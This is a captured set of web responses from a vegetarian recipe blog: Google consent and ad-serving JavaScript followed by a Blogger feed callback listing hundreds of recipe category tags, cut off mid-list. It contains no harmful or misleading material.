"*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX9XfNtF3FjBjc4B1EQRHl9QZ2YWRlkgREkSSaDZFJmRRDQ075qVmpJJaD_rPZ2ykyjzloAO4BzVq0zq_DhLz1OFGY0sMFl8p_tFE0eocNMfEEjIn207Twupv5fdawXDw_1wwQJFtTDQLLJtpMS75e8CsSLuWRnWJSDx6ZFsWiH7PajqRE6Ui1nXOl3/_/ajs?auid=/ad_configuration..es/adv//adsrotator./adbox1.
body_size: -1293
content:
window['c2a48287-b30d-40b5-9313-86ad76915b77'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUsqoMzzXNNUrFURmZEb-aAx_yqXC0V67FYZH8Y22q6MEtif_obVJmlaY8G6vXtTfcf7JL_3BIcrDEtIBBy3INztbP6hZmfyF1jVqJv8g1McJY8YP07xKItgpV2HFsFuTK1vkV4oA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NzY4MTg1LDMxMTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly93d3cuZWFzeXZlZ3JlY2lwZXMuY29tLzIwMjQvMDUvbW9yLWt1emhhbWJ1LW1hamppZ2EtcHVsdXN1Lmh0bWwiLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -212
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUL0Yn1RCMVLKn7Kw-gcPDqj0nOrJ-8Q6brJntfWeDjFK94RJG1wR9Z0zSwKobGn9_oGLTelZ6UW3MbwimcVQGiuCzM4_eW5RNOH4JHC3vC4XVINczJYipxwAOv4LnXQj__eLBQww\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWxHWmdrfq6fnPP3ap8jQIq8USgfLYRarOpfAI4H7o-3mn2vwXDZvg7N-1mKf7EAhss_hzmdY4NES7ZeH8YWUGdSgV9blmxP2rf2QgCIg04QDXmrGmquqZJm4H0Vl2AzPVquBaanw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22easyvegrecipes.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVkB1d7Uc2JweAeEeZk6FT02pcNcGAuWSF-kgt1fsLnMKFh43EziMAZjGmDBupXC5qMc_Y8_gMMperSxwfB3ZRbdMH-rNfX1uXGDpBBiwZU7AXjZwoZjxpXGHNdyRuNDHAGg3KOiA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.easyvegrecipes.com/feeds/posts/default/-/recipe%20of%20mor%20kuzhambu?alt=json-in-script&max-results=3&callback=jQuery1110004451212604083099_1768768185670&_=1768768185671
body_size: 13356
content:
// API callback
jQuery1110004451212604083099_1768768185670({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-269586448263956946"},"updated":{"$t":"2026-01-14T15:06:49.794+05:30"},"category":[{"term":"Andhra"},{"term":"rice"},{"term":"Andhra Recipes"},{"term":"curry"},{"term":"South Indian"},{"term":"Snacks"},{"term":"breakfast"},{"term":"Kids Zone"},{"term":"chutneys"},{"term":"Sweets"},{"term":"Soups"},{"term":"andhra recipe"},{"term":"Roti"},{"term":"Evening Snacks"},{"term":"tea time snacks"},{"term":"Side Dish for Rice"},{"term":"Tiffins"},{"term":"dal"},{"term":"Lunch"},{"term":"North Indian"},{"term":"Bread"},{"term":"Dosa"},{"term":"No onion and No garlic"},{"term":"Side Dish for Roti"},{"term":"Tomato"},{"term":"powders"},{"term":"Groundnuts\/Peanuts"},{"term":"Snacks for Kids"},{"term":"pickles"},{"term":"Rasam"},{"term":"Festive Sweets"},{"term":"Instant Breakfast Varieties"},{"term":"Masalas"},{"term":"Brinjal"},{"term":"Coconut"},{"term":"Lunch Box Recipes"},{"term":"Telangana"},{"term":"Punjabi Cuisine"},{"term":"Brinjal Recipes"},{"term":"Parathas"},{"term":"Potato"},{"term":"Telangana Recipes"},{"term":"Onion"},{"term":"Festive snacks"},{"term":"Fryums\/Sun Dried Items"},{"term":"Green Gram"},{"term":"Indian Flat Bread"},{"term":"Recipes with Paneer"},{"term":"Tamarind Juice"},{"term":"Coriander"},{"term":"Curd"},{"term":"Maharastrian Recipes"},{"term":"Paneer"},{"term":"Potato recipes"},{"term":"Rasam Recipes"},{"term":"Rasam Varieties"},{"term":"Rice Flour"},{"term":"Curry Leaves"},{"term":"Festival Specials"},{"term":"Garlic"},{"term":"Raw Mango"},{"term":"Recipes with Wheat Flour"},{"term":"Ridge Gourd"},{"term":"Wheat Flour"},{"term":"festival recipes"},{"term":"Beverages"},{"term":"Black Gram"},{"term":"Health Drinks"},{"term":"Indo-Chinese Recipes"},{"term":"Street Food"},{"term":"andhra cusine"},{"term":"Appetizers"},{"term":"Healthy Powders"},{"term":"Methi"},{"term":"Rice Recipes"},{"term":"Spice Powders"},{"term":"Upma"},{"term":"healthy breakfast"},{"term":"indian sweets"},{"term":"kids favourite"},{"term":"Besan Recipes"},{"term":"Bottle Gourd Varieties"},{"term":"Chana"},{"term":"Karnataka Recipes"},{"term":"Kerala Recipes"},{"term":"Moong Dal"},{"term":"Raw Banana"},{"term":"Recipes with Milk"},{"term":"Recipes with Rice Flour"},{"term":"Side Dish for Dosa idli"},{"term":"Starters"},{"term":"Suji"},{"term":"Vegetable Snacks"},{"term":"andhra snacks"},{"term":"andhra sweets"},{"term":"baking"},{"term":"coolants"},{"term":"indian sweets recipe"},{"term":"indo-chinese"},{"term":"one pot meals"},{"term":"rice varieties"},{"term":"spicy chutneys"},{"term":"spicy pickles"},{"term":"summer drinks"},{"term":"All Purpose Flour"},{"term":"Banana Stem"},{"term":"Chana Sundal"},{"term":"Chat Recipes"},{"term":"Dessert"},{"term":"Garam Masala"},{"term":"Green Chillies"},{"term":"Gujarati Recipes"},{"term":"How To Make"},{"term":"Hyderabad Cuisine"},{"term":"India"},{"term":"Jowar Dosa"},{"term":"Millets Recipe"},{"term":"Navratri recipes"},{"term":"Rawa"},{"term":"Roasted Gram"},{"term":"Sambar"},{"term":"Sesame Seeds"},{"term":"Snack Box Recipes"},{"term":"Stir Fry"},{"term":"Sugar"},{"term":"Vegetable Stew"},{"term":"baking recipes"},{"term":"curries"},{"term":"diwali specials"},{"term":"diwali sweets"},{"term":"eggless baking"},{"term":"festival sweets"},{"term":"grated coconut"},{"term":"gujarati cuisine"},{"term":"indian street food"},{"term":"millet recipes"},{"term":"naivedyam recipes"},{"term":"no onion no garlic"},{"term":"pachadi"},{"term":"pachadi recipes"},{"term":"paratha recipes"},{"term":"raw mango recipes"},{"term":"recipe with coconut"},{"term":"recipes with coconut"},{"term":"recipes with peanuts"},{"term":"sidedish for rice"},{"term":"soup recipes"},{"term":"Almonds"},{"term":"Bitter Gourd"},{"term":"Cumin Seeds"},{"term":"Dondakaya"},{"term":"Finger Millet"},{"term":"Garelu"},{"term":"Ghee"},{"term":"Ginger"},{"term":"Healthy Food"},{"term":"Instant snacks"},{"term":"Jaggery"},{"term":"Juices"},{"term":"Karela"},{"term":"Ladies Finger"},{"term":"Onion Curd Chutney"},{"term":"Pulao Recipes"},{"term":"Recipes with Flattened Rice"},{"term":"Recipes with Green Gram"},{"term":"Recipes with Raw Mango"},{"term":"Recipes with Sabudana"},{"term":"Recipes with Semolina"},{"term":"Saggubiyyam"},{"term":"Sauce Recipe"},{"term":"Sweet Pickle"},{"term":"Thepla"},{"term":"Toor Dal"},{"term":"baby corn recipes"},{"term":"bachelor cooking"},{"term":"bajra dosa"},{"term":"bajra dosa recipe"},{"term":"beetroot recipes"},{"term":"besan"},{"term":"best sundal recipe"},{"term":"bhelpuri"},{"term":"biyyam rava pulihora"},{"term":"bread vada recipe"},{"term":"buttermilk"},{"term":"buttermilk recipes"},{"term":"chana dal"},{"term":"chikki recipe"},{"term":"chinta chiguru recipes"},{"term":"coconut powder"},{"term":"curd recipes"},{"term":"curry recipes"},{"term":"dinner recipes"},{"term":"easy veg recipes"},{"term":"eggless cake recipe"},{"term":"foxtail millet"},{"term":"ganesh chathurthi specials"},{"term":"golgappa"},{"term":"goru chikkudukaya curry recipe"},{"term":"healthy snacks"},{"term":"hot soups recipe"},{"term":"idli recipes"},{"term":"indian"},{"term":"italian food"},{"term":"janthikalu recipe"},{"term":"jowar roti recipe"},{"term":"karnataka cuisine"},{"term":"lentil rice"},{"term":"maharashtra"},{"term":"mango recipes"},{"term":"milk recipes"},{"term":"munching snacks"},{"term":"oats recipes"},{"term":"palli chikki recipe"},{"term":"peanut powder"},{"term":"poha recipes"},{"term":"pongal recipes"},{"term":"poriyal"},{"term":"rava pulihora"},{"term":"rava pulihora recipe"},{"term":"recipes with baby corn"},{"term":"recipes with sweet corn"},{"term":"rice rava idli"},{"term":"rice rava pulihora"},{"term":"schezwan rice"},{"term":"simple dosa recipe"},{"term":"south indian breakfast"},{"term":"sweet corn recipe"},{"term":"tasty healthy rasam recipe"},{"term":"tomato recipe"},{"term":"yogurt recipes"},{"term":"3 mix dal recipe"},{"term":"Ajwain"},{"term":"AndhraRecipes"},{"term":"Ash Gourd"},{"term":"Badam"},{"term":"Banana Flower"},{"term":"Banana flower curry south indian recipe"},{"term":"Banana flower recipe"},{"term":"Banana flower recipe Andhra style"},{"term":"Bengal Gram"},{"term":"Bhaji"},{"term":"Black Pepper Powder"},{"term":"Brinjal Tomato Curry Recipe"},{"term":"Cabbage Recipes"},{"term":"Carom Seeds"},{"term":"Carrot Soup Recipe"},{"term":"Carrots"},{"term":"Chana Masala"},{"term":"Chole"},{"term":"Chukka Kura"},{"term":"Cluster Beans Item"},{"term":"Coriander Leaves"},{"term":"Easy and Quick Recipe"},{"term":"Ginger garlic paste"},{"term":"Gongura\/Sorrel Leaves"},{"term":"Green Chutney"},{"term":"Green Peans Pulao"},{"term":"Home Made Pepper Powder"},{"term":"How to Make Sesame Seeds Powder at Home"},{"term":"How to make Brinjal Tomato Curry"},{"term":"Indian mixed dal recipe"},{"term":"Indian vegetarian dishes"},{"term":"Ivy Gourd"},{"term":"Jamun With Khoya"},{"term":"Kakarakaya"},{"term":"Kova Recipes"},{"term":"Kulfi"},{"term":"Kulfi Moulds"},{"term":"Main Course"},{"term":"Matar"},{"term":"Navratri special recipes"},{"term":"Noodles"},{"term":"Nuvvundalu"},{"term":"Paneer Tikka"},{"term":"Paniyaram Recipes"},{"term":"Poori"},{"term":"Pudina\/Mint"},{"term":"Ragi"},{"term":"Raw Mango pachadi"},{"term":"Recipe with Milo"},{"term":"Recipes with Gongura"},{"term":"Recipes with Raw Banana"},{"term":"Sabudana recipes"},{"term":"Sagu recipe"},{"term":"Semiya upma recipe"},{"term":"Sesame Rice"},{"term":"Side Dish for Dosa"},{"term":"Smoothies"},{"term":"Sorghum Recipes"},{"term":"Spring Onions"},{"term":"Til Ladoo"},{"term":"Tomato Sauce"},{"term":"Uttar Pradesh Recipe"},{"term":"Vegetable Sagu"},{"term":"Yellow Cucumber"},{"term":"aam panna drink recipe"},{"term":"aam panna juice recipe"},{"term":"aam panna juice recipe at home"},{"term":"aaviri kudumu recipe"},{"term":"aaviri kudumu recipe in telugu"},{"term":"allam nilava pachadi"},{"term":"allam nilava pachadi andhra style"},{"term":"almond recipes"},{"term":"aloo bhujia"},{"term":"aloo curry"},{"term":"aloo recipe"},{"term":"aloo sabudana vada recipe"},{"term":"amarnath leaves"},{"term":"anapakaya ava kura"},{"term":"anapakaya curry recipe"},{"term":"anapakaya kura recipe"},{"term":"anapakaya recipe"},{"term":"andhra bellam avakaya recipe"},{"term":"andhra cabbage pachadi"},{"term":"andhra chintakaya pachadi"},{"term":"andhra dibba rotti recipe"},{"term":"andhra green chilli chutney"},{"term":"andhra kandi podi recipe"},{"term":"andhra pachadi recipes"},{"term":"andhra palli chutney"},{"term":"andhra pappula podi recipe"},{"term":"andhra peanut chutney"},{"term":"andhra peanut chutney for dosa"},{"term":"andhra pudina pachadi"},{"term":"andhra rava laddu recipe"},{"term":"andhra sambar karam recipe"},{"term":"andhra special ariselu"},{"term":"andhra style bottle gourd curry"},{"term":"andhra style brinjal chutney"},{"term":"andhra style chintakaya pachadi"},{"term":"andhra style chintapandu pulihora"},{"term":"andhra style garlic rasam recipe"},{"term":"andhra style majjiga charu"},{"term":"andhra style majjiga charu recipe"},{"term":"andhra style pappu charu recipe"},{"term":"andhra style rice cracker"},{"term":"andhra style tomato chutney"},{"term":"appalu recipe"},{"term":"appam batter recipe"},{"term":"appam recipe"},{"term":"appe paddu recipe"},{"term":"arati puvvu curry"},{"term":"arati puvvu kura"},{"term":"arati puvvu recipes"},{"term":"aratikaya pindi miriyam"},{"term":"aratikaya pindi miriyam recipe"},{"term":"ariselu"},{"term":"ariselu recipe"},{"term":"asafoetida"},{"term":"atukula atlu"},{"term":"atukula attu recipe"},{"term":"atukulu recipe"},{"term":"authentic andhra kandi podi"},{"term":"authentic bombay pav bhaji recipe"},{"term":"authentic davangere benne dosa recipe"},{"term":"authentic pav bhaji recipe"},{"term":"authentic rava idli recipe"},{"term":"authentic sabudana vada recipe"},{"term":"authentic sambar recipe"},{"term":"authentic sheer khurma recipe"},{"term":"aval laddu recipe"},{"term":"aval laddu recipe andhra"},{"term":"aval prasadam recipe"},{"term":"aviri kudumu recipe"},{"term":"aviri kudumu recipe andhra"},{"term":"aviri kudumu recipe andhra pradesh"},{"term":"aviri kudumu recipe at home"},{"term":"aviri kudumu recipe easy"},{"term":"bachali kura ava pulusu"},{"term":"bachali kura ava pulusu andhra"},{"term":"bachali kura ava pulusu andhra style"},{"term":"bachali kura ava pulusu recipe"},{"term":"bachali kura ava pulusu simple recipe"},{"term":"bachali kura types"},{"term":"badam milk recipe"},{"term":"badam milk recipe andhra style"},{"term":"badam milk recipe at home"},{"term":"badam milk recipe cold"},{"term":"badam milk recipe easy"},{"term":"bagara baingan"},{"term":"bajra instant dosa"},{"term":"bajra instant dosa recipe"},{"term":"bajra ki roti recipe"},{"term":"bajra roti recipe"},{"term":"bajra roti recipe video"},{"term":"banana bread"},{"term":"banana flower benefits"},{"term":"banana flower curry recipe"},{"term":"banana recipe"},{"term":"barbeque cooking"},{"term":"basic eggless muffins recipe"},{"term":"basic eggless sponge cake recipe"},{"term":"basic red pasta recipe"},{"term":"basic red pasta sauce"},{"term":"basil seeds"},{"term":"beetroot curry"},{"term":"beetroot moongdal curry"},{"term":"bellam appalu"},{"term":"bellam avakaya"},{"term":"bellam avakaya recipe"},{"term":"bendakaya pachadi for rice"},{"term":"bendakaya pachadi recipe"},{"term":"benefits of jowar roti"},{"term":"benefits of pearl millet"},{"term":"benefits of salt lassi"},{"term":"benefits of white radish salad"},{"term":"benne dosa davangere karnataka"},{"term":"benne dosa davangere recipe"},{"term":"besan atta ladoo"},{"term":"besan cheela recipe"},{"term":"besan chilla dosa"},{"term":"besan chilla recipe"},{"term":"besan ladoo"},{"term":"besan ladoo recipe"},{"term":"besan sev recipe"},{"term":"best aam panna recipe"},{"term":"best besan cheela recipe"},{"term":"best bombay pav bhaji recipe"},{"term":"best boondi ladoo recipe"},{"term":"best cauliflower curry recipe"},{"term":"best chettinad recipes"},{"term":"best coconut ladoo recipe"},{"term":"best crispy rava dosa recipe"},{"term":"best custard recipe"},{"term":"best dal vada recipe"},{"term":"best easy veg fried rice"},{"term":"best eggless banana bread"},{"term":"best eggless muffins recipe"},{"term":"best eggless sponge cake recipe"},{"term":"best ever radish salad recipe"},{"term":"best fried rice vegetarian"},{"term":"best fruit custard recipe"},{"term":"best garlic rasam recipe"},{"term":"best gongura recipe"},{"term":"best green moong dal recipe"},{"term":"best green tomato chutney"},{"term":"best green tomato recipe"},{"term":"best gujiya recipe"},{"term":"best gulab jamun recipe"},{"term":"best gutti vankaya recipe"},{"term":"best idli sambar"},{"term":"best indian sweets"},{"term":"best mango dal"},{"term":"best mango dal recipe"},{"term":"best mango lassi"},{"term":"best mango lassi recipe"},{"term":"best mango rice recipe"},{"term":"best masala khichdi recipe"},{"term":"best mawa gujiya"},{"term":"best mawa modak"},{"term":"best meal maker curry recipe"},{"term":"best methi paratha recipe"},{"term":"best methi pulao recipe"},{"term":"best mixed dal recipe"},{"term":"best modak recipe"},{"term":"best moong dal"},{"term":"best moong dal recipe"},{"term":"best mushroom curry"},{"term":"best mushroom curry recipe"},{"term":"best palli chutney"},{"term":"best payasam recipe"},{"term":"best peanut chikki recipe"},{"term":"best peanut chutney recipe"},{"term":"best poha dosa recipe"},{"term":"best potato fry"},{"term":"best potato fry recipe"},{"term":"best pumpkin curry"},{"term":"best pumpkin curry recipe"},{"term":"best ragi dosa recipe"},{"term":"best rasam recipe"},{"term":"best rava dosa recipe"},{"term":"best rava laddu recipe"},{"term":"best raw mango recipes"},{"term":"best red pasta recipe"},{"term":"best sabudana khichdi"},{"term":"best sabudana khichdi recipe"},{"term":"best sabudana vada recipe"},{"term":"best sakkarai pongal recipe"},{"term":"best sambar for rice"},{"term":"best sambar recipe"},{"term":"best semiya payasam recipe"},{"term":"best set dosa recipe"},{"term":"best sheer khurma recipe"},{"term":"best side dish for idli"},{"term":"best side dish for idli and dosa"},{"term":"best spicy green tomato chutney recipe"},{"term":"best spicy onion chutney recipe for rice"},{"term":"best sweet lassi recipe"},{"term":"best tomato onion chutney"},{"term":"best tomato rasam recipe"},{"term":"best veg fried rice recipe"},{"term":"bhindi chutney recipe"},{"term":"bhindi pachadi"},{"term":"biryani recipes"},{"term":"bisibelebath recipe"},{"term":"biyyam rava pulihora recipe andhra"},{"term":"biyyam rava recipes"},{"term":"biyyam rava undrallu"},{"term":"black chana sundal"},{"term":"black chana sundal at home"},{"term":"black chana sundal recipe"},{"term":"black chana vada"},{"term":"black chana vada andhra"},{"term":"black chana vada andhra recipe"},{"term":"black chana vada at home"},{"term":"black chana vada easy recipe"},{"term":"black chana vada recipe"},{"term":"black channa sundal"},{"term":"black masoor dal"},{"term":"black masoor dal recipe"},{"term":"black masoor dal recipe at home"},{"term":"bombay pav bhaji recipe"},{"term":"bombay rava idli recipe"},{"term":"bombay rava laddu recipe"},{"term":"boondi ke ladoo recipe"},{"term":"boondi laddu andhra style"},{"term":"boondi laddu at home"},{"term":"boondi ladoo recipe"},{"term":"bottle gourd"},{"term":"bottle gourd curry"},{"term":"bottle gourd curry for rice"},{"term":"bottle gourd curry recipe"},{"term":"bottle gourd moong dal curry"},{"term":"bottle gourd recipes"},{"term":"bottle gourd thepla recipe"},{"term":"bread uttapam"},{"term":"bread uttapam recipe"},{"term":"bread uttappam recipe at home"},{"term":"bread uttappam recipe telugu"},{"term":"bread vada"},{"term":"bread vada easy"},{"term":"bread vada easy recipe"},{"term":"bread vada recipe aloo"},{"term":"bread vada recipe quick"},{"term":"breakfast recipes"},{"term":"breakfastrecipes"},{"term":"brinjal chutney for rice"},{"term":"brinjal recipe"},{"term":"brinjal urad dal pachadi"},{"term":"broccoli"},{"term":"broken wheat dalia upma"},{"term":"broken wheat rava upma"},{"term":"broken wheat upma recipe"},{"term":"cabbage carrot and peas poriyal"},{"term":"cabbage carrot peas poriyal"},{"term":"cabbage carrot poriyal"},{"term":"cabbage carrot poriyal recipe"},{"term":"cabbage chutney recipe"},{"term":"cabbage fried rice recipe"},{"term":"cabbage pachadi recipe"},{"term":"cabbage pachadi recipe in telugu"},{"term":"cabbage poriyal recipe"},{"term":"cabbage rice dish"},{"term":"cabbage rice for lunch box"},{"term":"cabbage rice recipe"},{"term":"cake recipes"},{"term":"carrot and moong dal curry"},{"term":"carrot halwa"},{"term":"carrot moong dal curry"},{"term":"carrot moong dal curry easy"},{"term":"carrot moong dal curry easy recipe"},{"term":"carrot moong dal curry for rice"},{"term":"carrot moong dal curry recipe"},{"term":"cashew"},{"term":"cashew mushroom curry"},{"term":"cauliflower curry andhra style"},{"term":"cauliflower mixed veg curry"},{"term":"cauliflower mixed veg recipe"},{"term":"cauliflower mixed vegetable curry"},{"term":"cauliflower recipes"},{"term":"chakkara pongal\nsankranthi special recipe"},{"term":"chakkara pongal temple style"},{"term":"chakkara pongali recipe"},{"term":"chana dal chutney andhra recipe"},{"term":"chana dal chutney recipe"},{"term":"chana dal chutney recipe for rice"},{"term":"chana dal coconut curry"},{"term":"chana dal patoli recipe"},{"term":"chana dal sundal"},{"term":"chana dal sundal recipe"},{"term":"chana dal with ridge gourd"},{"term":"chana patolli"},{"term":"chana sundal recipe"},{"term":"chapati phulka"},{"term":"chatpat chat"},{"term":"chekkalu recipe"},{"term":"chettinad thakkali kulambu"},{"term":"chettinad tomato kulambu"},{"term":"chinta chiguru"},{"term":"chinta chiguru podi"},{"term":"chinta chiguru powder"},{"term":"chintakaya ava pulusu recipe andhra"},{"term":"chintakaya ava pulusu recipe andhra style"},{"term":"chintakaya ava pulusu recipe delicious"},{"term":"chintakaya ava pulusu recipe easy"},{"term":"chintakaya pachadi"},{"term":"chintakaya pachadi recipe"},{"term":"chintakaya pulusu"},{"term":"chintakaya pulusu recipe andhra"},{"term":"chintakaya roti pachadi"},{"term":"chintakayala pachadi"},{"term":"chintapandu pulihora"},{"term":"chintapandu pulihora andhra style"},{"term":"chintapandu pulihora recipe"},{"term":"chow chow curry for rice"},{"term":"chow chow curry recipe"},{"term":"chow chow curry recipe dry"},{"term":"chukka kura pappu"},{"term":"chukka kura pulusu"},{"term":"chukka kura pulusu andhra"},{"term":"chukka kura pulusu andhra style"},{"term":"chukkakura pulusu"},{"term":"chutney"},{"term":"chutney podi recipe"},{"term":"chutney podi recipe andhra"},{"term":"chutney podi recipe in telugu"},{"term":"chutneys for dosa idli"},{"term":"classic tomato chutney recipe"},{"term":"cluster beans curry for rice and chapati"},{"term":"cluster beans curry recipe"},{"term":"cluster beans gravy curry recipe"},{"term":"cluster beans recipe gravy"},{"term":"coconut gud ladoo"},{"term":"coconut ladoo"},{"term":"coconut ladoo recipe"},{"term":"coconut ladoo recipe with jaggery"},{"term":"coconut ladoo with jaggery"},{"term":"coconut masala rice"},{"term":"coconut milk rice"},{"term":"coconut modak recipe"},{"term":"coconut pudina pachadi"},{"term":"coconut rice"},{"term":"coconut rice recipe indian"},{"term":"coconut rice recipe south indian"},{"term":"coconut rice with coconut milk"},{"term":"coconut rice without onion garlic"},{"term":"coconut tomato chutney"},{"term":"coconut tomato chutney recipe"},{"term":"cold custard"},{"term":"combination for rice and sambar"},{"term":"comfort food"},{"term":"cookies"},{"term":"corn palak curry"},{"term":"corn recipe"},{"term":"creamy mango lassi recipe"},{"term":"crispy rava dosa recipe"},{"term":"crispy wheat dosa recipe"},{"term":"curd rice recipe"},{"term":"curry for roti\nside dish for roti\nroti"},{"term":"curry recipe"},{"term":"custard recipe"},{"term":"cutlet recipes"},{"term":"dahi"},{"term":"dahi puri"},{"term":"dahi puri recipe"},{"term":"dal cutlet recipe"},{"term":"dal pachadi"},{"term":"dal paddu recipe"},{"term":"dal recipes"},{"term":"davanagere benne dosa"},{"term":"davanagere benne dosa recipe"},{"term":"davangere benne dosa in hyderabad"},{"term":"delicious mango lassi recipe"},{"term":"desi sweet lassi"},{"term":"devinaratri offerings"},{"term":"dibba rotti"},{"term":"dibba rotti andhra"},{"term":"dibba rotti andhra style"},{"term":"dibba rotti recipe"},{"term":"different rasam recipes"},{"term":"different types of fruit custard recipe"},{"term":"different types of gongura"},{"term":"different types of pappu recipes"},{"term":"dondakaya crispy fry"},{"term":"dondakaya curry andhra style"},{"term":"dondakaya curry dry"},{"term":"dondakaya curry recipe"},{"term":"dondakaya fry"},{"term":"doodh peda"},{"term":"dosa\nside dish for idli dosa without coconut"},{"term":"dosa recipe"},{"term":"dosa recipe with wheat flour"},{"term":"dosa with pearl millet"},{"term":"dosakaya avakaya"},{"term":"dosakaya avakaya recipe"},{"term":"dosakaya kalchina pachadi andhra recipe"},{"term":"dosakaya kalchina pachadi andhra style"},{"term":"dosakaya kalchina pachadi for rice"},{"term":"dosakaya kalchina pachadi recipe"},{"term":"dosakaya kothimeera pachadi"},{"term":"dosakaya mukkala pachadi recipe"},{"term":"dosakaya pachadi recipe"},{"term":"dosakaya pachi pachadi"},{"term":"dosakaya pachi pachadi for rice"},{"term":"dosakaya pappu andhra style"},{"term":"dosakaya pappu recipe"},{"term":"dosakaya varieties"},{"term":"dosavakaya"},{"term":"dosavakaya easy recipe"},{"term":"dosavakaya recipe"},{"term":"double bean curry"},{"term":"double beans curry"},{"term":"double beans curry easy"},{"term":"double beans curry for chapathi"},{"term":"double beans curry recipe"},{"term":"double beans gravy"},{"term":"drinks"},{"term":"dry fruit laddu recipe"},{"term":"dry fruits recipes"},{"term":"easy aam panna recipe"},{"term":"easy bajra dosa"},{"term":"easy coconut ladoo recipe"},{"term":"easy curry for roti"},{"term":"easy dondakaya fry"},{"term":"easy eggless banana bread recipe"},{"term":"easy eggless chocolate cake recipe"},{"term":"easy fruit custard recipe"},{"term":"easy gajar halwa"},{"term":"easy garlic rice"},{"term":"easy ginger pickle recipe"},{"term":"easy green tomato chutney"},{"term":"easy gulab jamun recipe"},{"term":"easy gutti vankaya recipe"},{"term":"easy instant dosa recipe"},{"term":"easy instant rava idli recipe"},{"term":"easy kabuli chana recipe"},{"term":"easy lemon rice recipe"},{"term":"easy mango lassi recipe"},{"term":"easy mango rice"},{"term":"easy mango rice recipe"},{"term":"easy mawa modak recipe"},{"term":"easy meal maker curry recipe"},{"term":"easy mixed dal recipe"},{"term":"easy modak recipe"},{"term":"easy mooli paratha recipe"},{"term":"easy mor kuzhambu recipe"},{"term":"easy paddu recipe"},{"term":"easy palak rice recipe"},{"term":"easy palli chutney"},{"term":"easy pav bhaji recipe"},{"term":"easy pav bhaji recipe at home"},{"term":"easy peanut chikki recipe"},{"term":"easy pudina coconut pachadi recipe Andhra"},{"term":"easy pudina coconut pachadi recipe andhra style"},{"term":"easy pumpkin curry"},{"term":"easy pumpkin curry recipe"},{"term":"easy radish salad"},{"term":"easy ragi dosa recipe"},{"term":"easy rava idli recipe"},{"term":"easy recipe of mooli paratha"},{"term":"easy red pasta recipe"},{"term":"easy sabudana khichdi recipe"},{"term":"easy sabudana vada recipe"},{"term":"easy sago recipe"},{"term":"easy sakkarai pongal"},{"term":"easy sambar recipe for idli"},{"term":"easy semiya payasam"},{"term":"easy sheer khurma recipe"},{"term":"easy soya chunks curry"},{"term":"easy sundal"},{"term":"easy sundal recipe"},{"term":"easy ukadiche modak recipe"},{"term":"easy undrallu recipe"},{"term":"easy veg fried rice"},{"term":"easy vegetable sagu recipe"},{"term":"easy way to make mooli paratha"},{"term":"easy wheat dosa recipe"},{"term":"easyvegrecipe"},{"term":"eating jowar roti for weight loss"},{"term":"eggless banana bread"},{"term":"eggless banana bread recipe"},{"term":"eggless chocolate cake recipe"},{"term":"eggless chocolate cake recipe fluffy"},{"term":"eggless chocolate cupcake recipe"},{"term":"eggless chocolate muffins recipe"},{"term":"eggless chocolate muffins recipe at home"},{"term":"eggless fluffy sponge cake recipe"},{"term":"eggless sponge cake recipe"},{"term":"eid sheer khurma recipe"},{"term":"ellipaya karam"},{"term":"ellipaya karam recipe"},{"term":"ellu sadam"},{"term":"fenugreek leaves"},{"term":"finger millet recipes"},{"term":"foxtail millet dosa recipe"},{"term":"foxtail millet dosa recipe at home"},{"term":"foxtail millet recipes"},{"term":"fresh coconut ladoo recipe"},{"term":"fresh coconut rice recipe"},{"term":"fresh ginger pickle 